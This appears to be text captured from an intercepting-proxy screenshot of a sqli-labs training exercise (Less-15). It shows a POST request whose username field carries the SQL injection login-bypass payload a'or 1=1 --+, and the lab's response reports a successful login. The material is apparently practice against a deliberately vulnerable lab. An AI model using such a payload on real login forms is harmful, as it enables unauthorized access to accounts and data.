 Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-15/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-14/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a'or 1=1 --+ &passwd=123&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Usernam
Password
SUCCESSFULLY
LOGGED IN